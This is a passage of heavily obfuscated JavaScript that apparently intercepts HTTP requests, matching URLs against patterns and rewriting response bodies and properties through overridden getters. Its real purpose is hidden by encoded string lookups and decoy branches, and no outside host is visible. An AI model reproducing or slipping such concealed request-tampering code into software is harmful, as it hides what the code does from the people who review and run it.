J[(aD(-0x169b+0xc34*-0x3+-0x77*-0x83,tL(0x6a2)))](tA[aD(0x188e+0x1d73+-0x34d2,tL(0xe5))]),tV());}catch(tb){if(tL(0x673)===ta['RMVNo'])ta[tL(0xdb)](aE,aJ[ta['ziamt'](aD,-0x11b*0x17+-0x89+0x1bb1*0x1,ta[tL(0x3bd)])](-0x1fb*0xf+-0xe1a+0x15e8*0x2,aD(0x1438*0x1+-0x15*0xf3+0x15e,tL(0x413))),tb);else return _0x2e9417[tW[tL(0x1e0)](_0x5839f7,0xa77*-0x1+-0x1901*-0x1+0x2e*-0x48,tL(0x66e))][_0x1f0316(-0x1*0x397+0x1df7+-0x18f1*0x1,'ZE%w')](tW[tL(0x38b)](_0x25dbac[_0x90e642(0x1dbf+0x598*0x1+-0x1*0x21bd,tL(0x66e))][_0x175242(-0x7*0x39a+-0x692*0x5+0x3b82,tW[tL(0xca)])](),tW[tL(0x768)](_0x5761e4-_0x2c62e1,0x9*-0x3fd+0x337*-0x1+0x271d)))+_0x3a612d;}}else{if(tA&&tA[ta[tL(0x579)](aD,0x1d35*-0x1+0x511+0x72*0x3a,tL(0x7c9))+ta['GhAUb'](aD,0x2*0xede+0x2132+0x8cb*-0x7,tL(0x376))]&&ta[tL(0x28e)](tA[ta[tL(0x789)](aD,0x1e6e+0x21fe+-0x3ebc,tL(0x7c9))+aD(0x22b9*0x1+-0x4*-0x6da+-0x3cc0,ta[tL(0x7ab)])],aD(0x1a1*-0xc+0xa6d+-0x3*-0x383,tL(0x470)))){tA[aD(0x4*-0x62c+0x12a2+0x6cd,'RzOy')]==null&&ta[tL(0x767)](tN,tH);try{tV=new J[(aD(0x6ac+-0x3*0x7b+-0x65*0x9,ta[tL(0x691)]))](tA[ta[tL(0x321)](aD,-0xbcd*-0x2+0x222+-0x188d,'vYFT')]),tV();}catch(tB){aE(aJ[aD(-0x23dc+0x1c8+0x23cf,'vwh%')](-0x1*0x3fe+-0x1c92+0x2092,ta[tL(0x1d9)](aD,0x1*0x19a3+0x49*-0x53+-0x51*0x1,tL(0x413))),tB);}}}}}function tC(tH,tL){}function tu(tH,tL){var tW=t9,tA={'YgtLd':tW(0x2c1),'wpkwQ':function(tD,tg,tI){var ts=tW;return ta[ts(0x34d)](tD,tg,tI);},'ySnLv':'x^na','JGxhY':tW(0x5c0),'fKwfE':tW(0x73e),'vOeLW':function(tD,tg,tI){return tD(tg,tI);},'unqiP':tW(0x3e3),'IVprr':function(tD,tg){var tI=tW;return ta[tI(0x61e)](tD,tg);},'GGUsT':function(tD,tg){return tD==tg;},'yYCWg':tW(0x6a2),'AiWFC':ta[tW(0x224)],'XtHSv':tW(0x661),'WOzaa':ta[tW(0x34a)],'YDNGB':tW(0x744),'wbufL':'I2nT','tArLn':ta['erYuJ'],'UKrWn':function(tD,tg){return ta['bxOSe'](tD,tg);},'ChzHV':tW(0x197),'fGTjO':function(tD,tg){return tD>tg;},'kFtPa':'iit@','ALzGr':ta[tW(0x23d)],'XHdZm':function(tD,tg){return tD>=tg;},'BrrhW':tW(0x259),'HTjzO':ta[tW(0x609)],'eUIYY':function(tD,tg){var tI=tW;return ta[tI(0x2c5)](tD,tg);},'UAIBG':function(tD,tg,tI){return tD(tg,tI);},'BKjNo':function(tD,tg,tI){return tD(tg,tI);},'rHvPs':ta[tW(0x2ad)],'spzQX':function(tD,tg,tI){return tD(tg,tI);},'mwRSH':tW(0x41e),'jvRDn':function(tD,tg){var tI=tW;return ta[tI(0xae)](tD,tg);},'TlZRD':function(tD,tg,tI){var ts=tW;return ta[ts(0x70c)](tD,tg,tI);},'pGHSA':'n0RH','DHhzb':tW(0x752),'OGwXZ':'6Yzf','CzHOd':function(tD,tg){return tD==tg;},'TkLYe':'BihM','XHDNJ':function(tD,tg,tI){return tD(tg,tI);},'LsiRl':function(tD,tg,tI){var ts=tW;return ta[ts(0x35d)](tD,tg,tI);},'zEDLl':tW(0x37b),'uiJqe':function(tD,tg,tI){var ts=tW;return ta[ts(0x78d)](tD,tg,tI);},'fBPCZ':function(tD,tg,tI){return tD(tg,tI);},'BtIsr':function(tD,tg,tI){return tD(tg,tI);},'iuMgq':ta[tW(0x40d)],'WJbpf':function(tD,tg){return tD+tg;},'sGSPa':function(tD,tg,tI){return tD(tg,tI);},'CFgDp':function(tD,tg,tI){var ts=tW;return ta[ts(0x762)](tD,tg,tI);},'gdLwK':tW(0x205),'vZSGs':function(tD,tg,tI){return tD(tg,tI);},'iBwBr':function(tD,tg,tI,ts,tF){return tD(tg,tI,ts,tF);},'MrDgk':function(tD,tg,tI){return tD(tg,tI);},'oSEwg':ta[tW(0x23a)],'KKAzz':ta[tW(0x7c4)],'jtoVi':function(tD,tg){return tD!==tg;},'IUqCN':function(tD,tg,tI){return tD(tg,tI);},'LDynj':function(tD,tg,tI){return tD(tg,tI);},'xJhUx':ta[tW(0x29d)],'MdxBc':ta[tW(0x330)],'tNuEf':tW(0x736),'lYZwt':function(tD,tg,tI){return tD(tg,tI);},'wjhSw':function(tD,tg,tI){return tD(tg,tI);},'AolHo':function(tD,tg){return tD!=tg;},'XoprO':function(tD,tg,tI){return tD(tg,tI);},'IdjWS':function(tD,tg){var tI=tW;return ta[tI(0x333)](tD,tg);}};if(ta[tW(0x28e)](tW(0x203),ta[tW(0x72b)])){var tE,tV,tj,tb,tB,tv=at[ta[tW(0x4d0)](aD,-0xd*-0x7f+0x8a*-0x48+0x2159,tW(0x5a3))]();tv&&(tE=aw(tH,tL),tE!=null&&(tV=tv[aD(-0x11a0+-0x2c9*0x1+0x155d,ta['NRyAz'])](),tj=tv[aD(-0x3*0x12f+0xf40+0xb*-0xef,tW(0x175))](),tE[ta[tW(0x1bc)](ta[tW(0x2b3)](aD,-0xc4c+-0x517+-0x13*-0xf5,tW(0x55b)),z)]?tE[aD(-0x20fe+0xf7b+0x12a8,tW(0x7a9))+z]!=null?tH[at[aD(0x327+0x1*0x1c64+-0x1edf,'iit@')][ta['OGhjM'](aD,-0x5*0x1ac+0xa93+0x16*-0x9,'U3q@')]]=tE[ta[tW(0x2e9)](aD,0xbef+-0xaf+-0xa1b*0x1,tW(0x7a9))+z]:tH[at[aD(0xaa0+0x1*-0x18ce+0xeda,ta[tW(0x4a2)])][aD(-0x2497+-0x320*-0x9+0x9e8,tW(0x491))]]=tV:tH[at[aD(-0x1aff*0x1+-0xcd6*0x2+0x3557,tW(0xe8))][aD(0x25b4*0x1+0x1a1b*-0x1+-0x82*0x14,tW(0x491))]]=z,tE[ta[tW(0x579)](aD,0xbde+0x49*-0x47+-0x98f*-0x1,tW(0x76e))+z]&&(tH[at[ta[tW(0x44a)](aD,0x1d6c+-0xb0b+-0x11b5,tW(0xe8))][aD(-0x5*-0xbb+0x22fc+0x69*-0x5a,tW(0x205))]]=!(0x68a+0x1a22+-0x20ac)),ta[tW(0x7a3)](tE[ta[tW(0x74f)](aD,0x7*-0x25+0x1496+-0x1247,tW(0x6c1))+z],null)?tH[at[aD(-0x860*0x1+0x2574+-0x1c68,tW(0xe8))][aD(-0x135*-0x3+-0xf7a+0xd46,ta['mUhIE'])]]=tE[ta[tW(0x572)](ta[tW(0x42a)](aD,0x19*-0x97+0xd5e+0x89*0x5,'00QV'),z)]:tH[at[ta[tW(0x70c)](aD,-0x58a*0x5+0xd50*-0x2+0x36fe,'iit@')][aD(0x1*0x1025+0x2408+-0x32c2,tW(0x736))]]=[aD(0x4a1+-0x7a5*0x1+0x4a1,ta['wALDA'])],tb=function(tD){var tg=tW,tI={'jHFmJ':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'OSndv':ta[tg(0xe1)],'LRVNM':ta['ajCVi'],'zgwyK':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x321)](Pf,PZ,Pz);},'VqSqd':function(Pf,PZ){return Pf+PZ;},'giISa':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fucNn':'jIo3','LRiDX':tg(0x274),'PVmcQ':tg(0x467),'xupno':tg(0x398),'ZekMI':tg(0x6bb),'AXsWh':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'wHYtX':tg(0x47c),'YLKoG':ta[tg(0x1d0)],'PxFjy':ta[tg(0x5d6)],'aMgRK':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'PKJsZ':'rMCi','UJvzm':function(Pf,PZ,Pz){return Pf(PZ,Pz);},'fXvRH':tg(0x1e8),'lnRln':function(Pf,PZ){return Pf!==PZ;},'LuAob':ta['IbYuW'],'uuHjN':'yrH%','dQDvH':function(Pf,PZ,Pz){var Ph=tg;return ta[Ph(0x1d9)](Pf,PZ,Pz);}},ts,tF,tR,tn,tT,td,tS,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;if(tD[ta[tg(0x70c)](aD,-0x1f5d+-0x37*-0x38+0x14ca,tg(0x6fb))]===-0x5d*0x32+-0x1b*0xc7+-0x1*-0x272b&&!tD[at[aD(0x190c+0xa8b+0x7*-0x4fd,'iit@')][ta['oZlMb'](aD,0x3d8+-0x18df+0x162f,tg(0x71d))]]&&(ts=!(0x1dec+0x3e*0x5c+-0x3433),(tD[ta['ofyWQ'](aD,-0x1830+0x5df*0x3+0x71b,'pu!G')](at[aD(-0x21e9+-0x159b*-0x1+-0x461*-0x3,ta[tg(0x4f0)])][aD(0x1*-0x2a7+-0x338+0x759,tg(0x234))])!=null&&tD[ta[tg(0x65b)](aD,-0x104d+-0x1*-0xc69+0x46c,tg(0x41e))](at[aD(-0x901*-0x3+-0xd90+-0xc9e,tg(0x373))][ta[tg(0x6a1)](aD,-0x17cc*0x1+-0x10b8*-0x2+-0x82a,tg(0x234))])!==z||ta[tg(0x78e)](tD[ta['GhwSI'](aD,-0x18*0x65+0x735+-0x1*-0x2cb,'pu!G')](at[aD(0xb40+0x18bd*-0x1+0xe52,tg(0x373))][aD(0x211*0x11+0x244*-0xd+0x1*-0x423,ta['PHOAZ'])]),null)&&tD[ta[tg(0x49b)](aD,-0x26eb+-0x230f+-0x21*-0x242,tg(0x41e))](at[aD(0x163e+0x1299+-0x2802*0x1,tg(0x373))][aD(-0x2*-0x8b7+-0x4ca+0xb1a*-0x1,'aPwR')])!==z)&&(ts=!(0x51f+0x208b+-0x25aa)),(ts||tD[ta['GhAUb'](aD,-0x1a7+0x1*0x1771+-0x38b*0x6,tg(0x41e))](at[aD(-0x236*-0xd+0x19b9+-0x1ad1*0x2,tg(0x373))][aD(-0x184f+0x93e+0x1019,ta[tg(0xc8)])])!=null&&tD[aD(0x637+-0x2253+-0x263*-0xc,ta[tg(0x39c)])](at[aD(-0x2*-0xce3+-0x1654+-0x29d,'n0RH')][aD(-0x3*0x55+-0x4*0x73d+0x1efb,tg(0x3b1))])!==z||ta[tg(0x143)](tD[aD(-0x2*0x3b3+-0x24bc+0x1*0x2caa,tg(0x41e))](at[aD(0x161*0x7+0xcac+-0x157e,'n0RH')][aD(0x1107+0x1*-0x18eb+0x8d1,tg(0xea))]),null)&&ta['ZDize'](tD[ta[tg(0x6e7)](aD,0x6fe*-0x1+-0x1*0x56f+0xcf5,tg(0x41e))](at[ta['Orend'](aD,0x58*0x49+-0x57*0xb+-0x1486,ta[tg(0x4f0)])][ta[tg(0x370)](aD,0x1*0x19b8+0x20b8+0x3983*-0x1,ta[tg(0x1f9)])]),z))&&(tF=ta[tg(0x1a5)](tD[ta['LOLpJ'](aD,-0x152e+-0x1*0xefe+0x12bf*0x2,tg(0x662))],null)&&tD[aD(-0x2e9*-0x9+-0x83*0x49+0xc7c,ta[tg(0x3ed)])][ta[tg(0x39e)](aD,0x2*-0x100f+-0xb2f+0x2cdf,ta['aBVyD'])]!==0x259*0xd+-0xa45+-0x60*0x36,tR=tD[aD(-0x1*-0x25b3+0x26dd+-0x4b0d,ta[tg(0x330)])]!=null&&tD[ta[tg(0x30f)](aD,0x1*0x10d0+0x1d95+-0x2ce2,tg(0x7de))][aD(-0x2ff*-0x2+-0x1266+0x6fd*0x2,ta[tg(0x75d)])]!==-0x1bd7*-0x1+-0x2a3+0x1*-0x1934,ta[tg(0x142)](tF,tR)))){tD[at[ta[tg(0x494)](aD,0x3e1+-0x1d41+0xd06*0x2,tg(0xe8))][aD(-0x15f5+0x1*-0x2703+-0x1*-0x3e14,tg(0x4fc))]]=!(-0x2d*-0xa7+-0x14ca+-0x891),tn=ta[tg(0x4f2)](tD[at[aD(-0x276+0x4*0x7c+-0x11*-0x12,ta[tg(0x4a2)])][ta[tg(0x20f)](aD,0x213e+-0x3ab+-0x1*0x1cda,'yrl3')]]+aD(0x1ad8+0x1324+-0x1c*0x199,ta['aawuM'])+tD[at[aD(0x2698+-0x6*0x2d6+-0x14e8,tg(0xe8))][ta[tg(0x56c)](aD,0xa2c+0x3e*0x7+0xb*-0x101,'4W2v')]],aD(-0x23e8+0x3*0x755+-0x185*-0xa,ta[tg(0x34c)])),tS=-0x8e6*-0x1+0x6*-0x324+0x9fa,tR&&tD[ta[tg(0x6a1)](aD,0x29*-0xef+0xea8+0x1922,ta[tg(0x330)])]!=null&&ta['kImlE'](tD[aD(-0x24f2*0x1+-0x8*0x3c8+0x1c3*0x27,tg(0x7de))][ta[tg(0x42a)](aD,0x1837+0x5c6*-0x5+0xb1*0x9,'@EGw')],tS)&&(tk=tD[aD(0x1f7e+0x1ab5+-0x38b0,tg(0x7de))][aD(0x1301+0x1f2d+-0x33*0xf4,tg(0x47c))]-tS,tT=tD[ta[tg(0x70c)](aD,-0x20c5+0x159d+0xcab,tg(0x7de))][aD(0x20ec+0x19a7+-0x3960,tg(0x437))](0x146a+0x1eeb+0x3355*-0x1,tk),to=tD[aD(0x1*-0x15e4+-0x11a7+0x836*0x5,tg(0x7de))][aD(0x292+-0x1*0xb3f+-0x1*-0x9e0,ta[tg(0x3e2)])](tk),tD[at[ta[tg(0x7d5)](aD,0x1598+-0x26ac+0x4*0x470,tg(0xe8))][aD(-0x162b*-0x1+-0x1*0x1865+-0x1*-0x408,tg(0x7c5))]]=to),tF&&tD[aD(-0x119f+0x75b+0x1*0xb96,tg(0x662))]!=null&&tD[ta[tg(0x1d9)](aD,0x9*-0x24c+0x53*-0x35+0x272d,ta[tg(0x3ed)])][ta[tg(0x31a)](aD,-0x144+-0x83+0x359,tg(0x47c))]>=tS&&(tX=tD[aD(-0x1d*-0x112+-0x64*-0x60+0x3bc*-0x12,tg(0x662))][ta[tg(0x460)](aD,-0x1*-0x1d9f+0x1bc9+0x37d6*-0x1,tg(0x47c))]-tS,td=tD[aD(-0x50d*-0x3+-0x917*0x1+-0x4be,tg(0x662))][aD(-0x16a4+0x20d3*-0x1+0x38aa,tg(0x437))](0xf0b*0x1+0x13db+-0x22e6,tX),tD[at[aD(0x1*0xfd+-0x1f00+0x1eaf,ta[tg(0x4a2)])][aD(-0x1aa*0x1+0x61*-0x23+0x1*0x10bb,tg(0x7c5))]]!=null&&tD[at[aD(-0x24fd+0x7a8*0x1+0x1e01*0x1,tg(0xe8))][aD(0x2451+-0xaab*-0x1+0x2*-0x1697,ta[tg(0x69b)])]]!==z||(te=tD[aD(0x20a7+0x3d*-0x68+0xd*-0x81,tg(0x662))][ta[tg(0x20f)](aD,0x992+-0x1*-0x923+-0x6*0x2eb,tg(0x437))](tX),tD[at[aD(-0x592*-0x6+0x2457+-0x4517,tg(0xe8))][aD(-0x2*0x191+-0x7*0x4a+0x6f6,tg(0x7c5))]]=te)),tp=!(-0x4c*0x43+0x1*-0x1c22+0x3007);try{if(tG=tD[aD(0x15cb+-0x20a3+0xb60,tg(0x41e))](aD(-0x57b+0x1a6*0xd+0x6*-0x28e,ta[tg(0x144)])),tG!=null){for(tr=0x1d*-0xec+-0x12ef+-0x1b*-0x1b1,tU=tD[at[ta[tg(0x25e)](aD,-0x3a7+-0x26da+-0x62b*-0x7,ta['IZMVb'])][ta[tg(0x7e5)](aD,0x1*0x2689+-0x204f+-0x4cf*0x1,tg(0x736))]][aD(0x23a1+0x1efa+0x4109*-0x1,'@EGw')];tr<tU;tr++)if(tG[ta[tg(0x699)](aD,0x1c53+0x4cd*0x2+-0x2564,ta['DijSs'])](tD[at[ta[tg(0x6c5)](aD,-0x6d9*0x1+-0x2f6+0xa7b,tg(0xe8))][aD(0x16a*0xb+-0x1b02+0x1*0xcdf,tg(0x736))]][tr])!==-(-0x1001+0x2*-0x725+0xf26*0x2)){tp=!(-0x2*-0x83f+-0x3d*-0x70+-0x2b2e);break;}}}catch(Pf){if(ta['adEzE'](tg(0x416),tg(0x416)))_0x41e5a5={},_0x5f2bb1[tI[tg(0x67f)](_0x397fef,-0x251d+-0xd65+0x3407,tg(0x15a))][_0x4668ec(-0x1*0x1982+0xa54*0x3+0xfe*-0x4,tI[tg(0x297)])](_0x5b131c,_0x51daf0(0x4*0x455+0x53f+-0x1563,tg(0x5bc)),(_0x4f3ef9[tI['jHFmJ'](_0x14bf86,0xb*-0x23f+-0x16d3+0x30ab,tI[tg(0x7d7)])+_0x380685]=_0x2eb0f9[tI[tg(0x5b7)](_0x3a6eed,0x67d+-0x214+-0x339,tg(0x5bc))],_0x28d9b3[tI[tg(0x5b7)](_0x523db1,0xdf3+0x29*0x28+-0x12d3,tg(0x420))+_0x36808e]=!(0x1ee+-0x5*0x579+0x1*0x196f),_0x27f280[tI[tg(0x671)](tI[tg(0x5c2)](_0x368943,0x24*-0x4f+0x3a6+0x93b,tI[tg(0x7df)]),_0x189914)]=!(-0x2d8+-0x45e+0x736),_0x410af3));else return ta['jywMx'](aE,aJ[aD(-0x179f*-0x1+0xc0d+0x2*-0x117e,'FQY@')](0x230+-0x1916+0xe*0x1a3),ta['HVVeU'](tn+Y,a0[aD(0x2274+0x1*0x1cab+-0x3e8a,tg(0x1fd))](Pf))),void(-0x1*-0x178a+-0x1*-0x439+0x1bc3*-0x1);}if(tD[at[aD(-0x19*-0x35+0x1daf+-0x10*0x223,tg(0xe8))][ta[tg(0x669)](aD,-0x20a*-0x5+0x7*0x466+0x2*-0x1397,ta['ioiCR'])]]==null||tD[at[aD(-0xf98+-0x21b3+-0x1*-0x31f7,tg(0xe8))][ta['RmXMN'](aD,-0x1ee2+0x1b*-0x3+0x2101,'6Yzf')]]===z){try{if(!(J[ta[tg(0x587)](aD,-0x1aae+0x3a*-0x91+0x107*0x3b,tg(0x519))]&&tD[aD(0x22+-0x141e+0x153e,tg(0x2b6))+aD(-0x1*0x7c7+-0x1ccf+0x4*0x977,ta[tg(0x33a)])]!=null&&ta[tg(0x4a8)](tD[ta['vCwyX'](aD(0x181b+-0x32f*0x6+-0x3bf*0x1,ta[tg(0x158)]),ta[tg(0x50b)](aD,-0xe6*0x13+-0x7*0x24b+0x2265,ta[tg(0x33a)]))],z)&&tD[at[aD(0x5*0x4f6+-0x1*-0x161+0x7*-0x3a5,tg(0xe8))][ta[tg(0x626)](aD,0x3*0x639+0x3a6+-0xde*0x18,ta[tg(0x78c)])]]&&tD[at[aD(-0x1cea+-0x24bb+-0x3*-0x161b,tg(0xe8))][aD(0x1*0xa3d+-0xdea+-0x1*-0x52e,tg(0x37b))]][0x202*-0xd+0xc1*-0x3+-0x1*-0x1c5e]))return;if(tK=new J[(aD(0x25*-0x19+0x231f+-0x1e6d*0x1,tg(0x519)))](tD[at[ta['KfQCe'](aD,-0x22bc+-0x99f+0x2d07,'iit@')][aD(-0xa2*-0x9+0x29f+-0x6d0,ta['wAayh'])]][-0xb3a*-0x2+-0x1*0x1a64+0x3f1],J[aD(-0x16e3+-0x6*0x4c2+0x3465,'IdBe')][aD(-0x2074+0x98e+0x1*0x17bd,ta['uWBIZ'])])[aD(-0x839+-0x26cc+0x2fdc,'HXvI')],tq=new J[(aD(0x3b*-0xd+-0x1*-0xed7+-0xac3,tg(0x519)))](tD[aD(0x1*0x85a+-0x7e7+0xcf,tg(0x2b6))+aD(0x13c1+0x150e+0x1*-0x2789,ta[tg(0x33a)])],J[aD(0x1f7*-0x13+-0x3*-0xa75+0x6ec*0x1,ta[tg(0x6ca)])][aD(0x8*-0xd7+-0x1*-0x907+0xbc*-0x2,ta[tg(0x40d)])])[ta[tg(0x70c)](aD,0x76*-0x38+-0x3b9*0xa+0x17*0x2c7,ta['uWBIZ'])],tK!==tq)return;}catch(PZ){return;}if(tD[at[ta[tg(0x294)](aD,0x20f4+-0x949*0x1+-0x16ff,tg(0xe8))][aD(-0x1aa5+-0x1516+0x34c*0xf,ta['xNIrt'])]])return;return tp&&(tD[at[aD(0xa*0xe5+0x1ae*-0x1+-0x698,tg(0xe8))][aD(-0x1e77+0x826*0x1+0x1761,tg(0x44b))]]=!(-0x9f1+-0xef1+0x82*0x31),ta['gZJTN'](aE,aJ[aD(-0xac*-0x19+0x86e+-0x1866,tg(0x29c))](-0x249b+-0x225e+0x7*0xa25),tn,tD[at[ta[tg(0x6a7)](aD,-0xe15+0x1795+0x8d4*-0x1,'iit@')][ta[tg(0x789)](aD,0x2441*-0x1+-0x10d2*-0x1+0x14e0,ta['IbYuW'])]],!tD[at[aD(-0xfe+0x1*-0xf91+0xb*0x191,ta[tg(0x4a2)])][aD(0x5a8*0x2+0x147*0x11+-0x1f52,'csN0')]])),void(-0x17d*0x2+0x1*-0x25c0+-0x191*-0x1a);}if(tw=aW(),tR){if(tw)try{P0={},P1={},J[aD(0x106c+-0x577*-0x3+0xfa6*-0x2,tg(0x15a))][aD(0x2555+0xff6+-0x33c9,tg(0x744))](tD,ta[tg(0xb5)](aD,-0xe*-0x85+-0xac9+0x51f,tg(0x274)),(P0[ta[tg(0x562)](aD,-0x1f5e+0x921+-0x14c*-0x12,tg(0x271))+aD(0x1f3*0x13+0x1766*-0x1+-0x30f*0x4,'qg4Z')]=ts?a3(tT):tT,P0)),J[aD(-0x205+-0x9*0x65+0x717,ta['aPztL'])][aD(-0xa45+-0xb73+-0xb9d*-0x2,ta[tg(0xe1)])](tD,aD(0x19d6+0x1*-0x3f1+-0x1462,tg(0x7de)),(P1[aD(0x220*-0x4+-0x1002+0x1*0x19c6,tg(0x748))+aD(-0x9df+-0x936+-0x35f*-0x6,tg(0x7a9))]=function(){var Pz=tg;return tD[aD(-0x4c1*0x1+-0x195d*0x1+-0x106*-0x1f,tI[Pz(0x7b2)])];},P1));}catch(Pz){if(aE(aJ[ta[tg(0x6f1)](aD,-0x4ef*0x4+0x78*0xa+0xfe0,tg(0x29c))](-0x1*0x33f+0x1d*0x137+-0x1ff9),ta['aFHia'](ta['XdWLK'](tn,Y),a0[aD(-0x2*0xd84+0x38*-0x1a+0x1*0x214d,ta[tg(0x440)])](Pz)),tD[at[aD(-0x1034+-0x1*-0x1271+-0x191,tg(0xe8))][aD(-0xa*0x31+-0x15*0xed+-0x1*-0x16cc,'U3q@')]]),tp)return tD[at[ta[tg(0x1b3)](aD,0x802+-0xf40+-0x3f5*-0x2,ta[tg(0x4a2)])][aD(0x1e*-0x3e+0x133*0x1+0x721,ta['EUBqT'])]]=!(-0x20a7+-0x305*-0x8+-0x91*-0xf),void(-0x19af+-0x5b0+-0xa75*-0x3);}else try{P0={},J[aD(0x5*-0x1d6+-0xbf*-0x32+-0x1*0x1a9b,tg(0x15a))][ta[tg(0x146)](aD,-0x2659+-0x1ebe+0x4699,tg(0x744))](tD,aD(-0x3a*0xa7+-0x1*0x1013+0x376c,tg(0x7de)),(P0[ta[tg(0x39e)](aD,0x1f62*-0x1+0x4*0x50c+0xc55,ta[tg(0x149)])]=ts?a3(tT):tT,P0[ta['yminG'](aD,0xda7+-0xeec+0x2f2,tg(0x24e))+aD(-0x89a+0x5b8*-0x6+0x2bf0,tg(0xee))]=!(0x7*-0x56b+0xa*-0x2b1+0x40d8),P0[ta[tg(0x2c5)](ta[tg(0x5c3)](aD,-0x8b0*-0x4+0x3c9*0x9+-0x1*0x443b,tg(0x67b)),ta['mtLfD'](aD,-0x1*-0x1b04+-0x2555+0xb4f,tg(0x365)))]=!(0xa*0xce+-0xab9+0x2ad),P0));}catch(Ph){if(ta[tg(0x476)](aE,aJ[aD(0x8a*-0x43+-0x5a5+0x2a97,'828Y')](-0x210b+0xd94+0x137b),ta[tg(0x636)](tn+Y,a0[aD(-0x4*-0x61f+-0x1f80+0x799,tg(0x1fd))](Ph)),tD[at[aD(0x11*0x125+0x120+-0x13e9,ta[tg(0x4a2)])][ta[tg(0x300)](aD,-0x7*0x1c1+-0x32*-0x24+0x6b0,tg(0x491))]]),tp)return tD[at[aD(0x2161+0x7f*0x1+-0x2134,'iit@')][aD(0x23ce+-0xd88+-0x16a*0xf,tg(0x44b))]]=!(-0x1783*-0x1+-0x1a*-0xa4+-0x282b),void(0x1fb6*0x1+0x20c+-0x3a*0x95);}}if(tF){if(tw)try{if(ta['xcSCV']===tg(0x73b)){var P6,P7,P8,P9,Pa,Pt,PP,PJ;if(this[_0x346d0e(-0x2*0x661+0x209*-0x11+-0x3009*-0x1,tI[tg(0x79c)])]){if(!this[_0xbf0da0[tI[tg(0x5c2)](_0x42a33e,-0xfb3+-0x12a3*-0x2+-0x14e7,tg(0xe8))][_0xbe317e(-0xc5*0x29+-0x297*0x8+0x359a*0x1,tI[tg(0x4cd)])]]){if(P6=this[_0x141196(0x1837*0x1+-0x545*0x1+-0x1c*0xa7,tI[tg(0x79c)])](),P6===''||P6==null)return null;for(P7={},P8=P6[_0x1c4999(0x9*0x224+0x2*-0x13d+-0xf29,tI[tg(0x399)])](/[\r\n]+/),P9=0xc5e+0x7*-0x4f+-0xa35;P9<P8[tI[tg(0x1d8)](_0x2c1659,-0x490*-0x2+-0x17f5+0x1067*0x1,tI['wHYtX'])];P9++)Pa=P8[P9],Pt=Pa[_0x58b9de(0x23e9+-0x1f6a+-0x3f6,tg(0x350))](_0x1b03ca(0x1806+0xb79*0x3+-0x39de*0x1,tI[tg(0x1eb)])),Pt!==-(0x666+-0x1*0x235e+0x1cf9)&&(PP=Pa[tI[tg(0x5c2)](_0x57d54b,0x4e9+-0xd39+0x9aa,'mtZf')](-0x1950+0x6f6+0x125a,Pt)[_0x57d4ea(-0xf6b+-0x158f+-0xa4*-0x3c,tg(0x13b))](),PJ=Pa[_0x29885c(-0x1108+-0x1bc0+0x2e22,'mtZf')](Pt+(-0x1dc1*0x1+-0x2268+0x402a))[tI[tg(0x5c2)](_0x4664fb,-0x2126+-0x1465*0x1+0x36b4,tg(0x182))](/^\s+|\s+$/g,''),P7[_0x428c3c(0xca*0x4+0x23dd+-0x25de,tI['PxFjy'])](PP)?P7[PP]+=tI[tg(0x7c8)](_0x425b95,-0x205*0xd+0x17*0xc7+0x994,tI[tg(0x7ae)])+PJ:P7[PP]=PJ);this[_0x5822f6[_0x325cb1(0xa48+-0x34+-0x968,tg(0xe8))][tI['aMgRK'](_0x5ceff9,-0x90f+-0xaf8*0x3+0x2b4c,tI['xupno'])]]=P7;}return this[_0x214f33[_0x1e99d6(0x1092+-0xc2*0x1+-0xf24,tg(0xe8))][tI[tg(0x1d8)](_0x55a875,0xa7c+-0x1*-0x1712+-0x2039,tg(0x398))]][_0x377c54[_0x4373e2(0x24*-0x111+-0x113e*-0x1+0x169c,'8njQ')]()]||null;}return this[tI[tg(0x409)](_0x55db11,-0x189f+0xf1a*-0x1+0x2860,'jqsk')](_0x5526bd);}else P0={},P1={},J[ta['gSonF'](aD,-0xc04+-0xb7e+0x1907,ta[tg(0x34a)])][ta[tg(0x50b)](aD,0x24b8+0x57b*0x5+0x89*-0x75,ta[tg(0xe1)])](tD,ta[tg(0x241)](aD,-0x2207+-0xcfd+0x2fc1,tg(0x1e8)),(P0[ta[tg(0x30f)](aD,0x33a+-0xa40*-0x2+-0x169f,tg(0x271))+aD(-0x33b+-0x8a6+0xd48,tg(0x534))]=ts?ta[tg(0x280)](a3,td):td,P0)),J[aD(0x2*-0x8aa+-0x1*-0x107b+0x25e,tg(0x15a))][ta['YMNrV'](aD,-0x1*0x1644+-0x41f*-0x1+-0x1*-0x13a7,ta[tg(0xe1)])](tD,aD(0x2b1+0x8c7*-0x1+0x768,ta['NZxeg']),(P1[aD(-0x744+0xa7d*0x3+-0x16ef,tg(0x748))+aD(-0x42*0x1+0x184b+0x125*-0x14,ta[tg(0x3f4)])]=function(){var PM=tg;return tD[aD(0x1f42+-0x4a*0x59+-0x4cb,tI[PM(0x1bf)])];},P1));}catch(PM){if(ta['RVplU'](tg(0x353),tg(0x160))){if(ta[tg(0x500)](aE,aJ[ta['pZBUv'](aD,-0xd46+0xd5d*-0x2+0x367*0xc,tg(0x29c))](-0x185a+-0x558+0x1db7),tn+Y+a0[aD(-0x5*-0xdb+0x23c3+-0x2775,ta[tg(0x440)])](PM),tD[at[aD(0x1af1+-0x5dd+-0x28d*0x8,ta[tg(0x4a2)])][aD(-0x1b71+0x13*0x19f+-0x1eb*0x1,ta['IbYuW'])]]),tp)return tD[at[ta[tg(0x5c3)](aD,0xcf3*0x1+-0x1*0x16dd+-0x21e*-0x5,tg(0xe8))][aD(-0x2167+-0xafd+0x2d74*0x1,tg(0x44b))]]=!(-0x131c+0x296*0xc+-0xbec),void(-0x1843+-0x15f6+0x2e39);}else{if(_0x4db925[_0x2c2e17[_0x475603(0xa36+-0x868+0x5*-0x3a,tg(0xe8))][_0x2e47c0(0x11d1*-0x1+0xd41+0x5ac,tg(0x4fc))]]===!(-0x1028+-0x2207+0x1*0x322f)||tI[tg(0x2fb)](_0x43c0b9[_0x194b85[_0x5a6464(0x5db+0x1a7e+-0x1*0x1fad,'iit@')][_0x33b748(0x211+-0xef2*0x1+-0x263*-0x6,tI['LuAob'])]],_0x2fde41))return 